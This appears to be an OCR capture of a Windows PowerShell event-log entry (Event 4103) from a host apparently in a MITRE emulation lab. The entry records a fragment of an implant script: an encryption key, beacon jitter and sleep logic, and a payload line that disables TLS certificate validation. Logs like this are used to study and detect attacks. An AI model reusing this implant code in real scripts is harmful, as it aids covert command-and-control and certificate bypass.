 Event Properties - Event 4103, PowerShell (Microsoft-Windows-PowerShell)
General Details
CommandInvocation(Invoke-Expression): "Invoke-Expression"
ParameterBinding(Invoke-Expression): name="Command"; value="$key="sYYz/2QpUFPvyV0dDMTHZo2KyONkc0RwF4JCNJ60Cb0="
$jitter='0.2'
Function Beacon($sleeptime) {
if ($sleeptime.ToLower().Contains('m')) {
$sleeptime = $sleeptime -replace 'm', ''
[int]$newsleep = $sleeptime
[int]$newsleep = $newsleep * 60
}
elseif ($sleeptime.ToLower().Contains('h')) {
$sleeptime = $sleeptime -replace 'h', ''
[int]$newsleep1 = $sleeptime
[int]$newsleep2 = $newsleep1 * 60
[int]$newsleep = $newsleep2 * 60
}
elseif ($sleeptime.ToLower().Contains('s')) {
$newsleep = $sleeptime -replace 's', ''
} else {
$newsleep = $sleeptime
}
$script:sleeptime = $newsleep
}
New-Alias SetBeacon Beacon
$global:sleeptime = '5'
Beacon('5s')
$payloadclear = @"
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {`$true}
`$s="$s"
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 2020-01-27 10:52:14 AM
Event ID: 4103 Task Category: Executing Pipeline
Level: Information Keywords: None
User: SYSTEM Computer: utica.mitre.local
OpCode: To be used when operation i
More Information: Event Log Online Help
Copy Close